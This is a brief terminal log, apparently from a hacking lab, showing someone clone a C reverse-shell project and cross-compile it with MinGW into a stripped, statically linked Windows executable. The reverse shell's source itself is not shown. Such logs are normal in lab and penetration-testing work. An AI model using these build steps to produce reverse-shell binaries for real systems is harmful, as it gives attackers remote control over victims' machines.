 ┌[VPN 10.13.4.71][rse㉿rse]─[/home/rse/Services]
└╼[★]$ git clone https://github.com/dev-frog/C-Reverse-Shell
Cloning into 'C-Reverse-Shell'...
remote: Enumerating objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Receiving objects: 100% (22/22), 36.25 KiB | 2.13 MiB/s, done.
Resolving deltas: 100% (5/5), done.
┌[VPN 10.13.4.71][rse㉿rse]─[/home/rse/Services]
└╼[★]$ cd C-Reverse-Shell
┌[VPN 10.13.4.71][rse㉿rse]─[/home/rse/Services/C-Reverse-Shell]
└╼[★]$ vi re.cpp
┌[VPN 10.13.4.71][rse㉿rse]─[/home/rse/Services/C-Reverse-Shell]
└╼[★]$ i686-w64-mingw32-g++ re.cpp -o ../re.exe -lws2_32 -lwininet -s -ffunction-sections -fdata-sections -Wno-write-strings -fn
rge-all-constants -static-libstdc++ -static-libgcc
┌[VPN 10.13.4.71][rse㉿rse]─[/home/rse/Services/C-Reverse-Shell]
└╼[★]$ file ../re.exe
../re.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows, 9 sections
KALI LINUX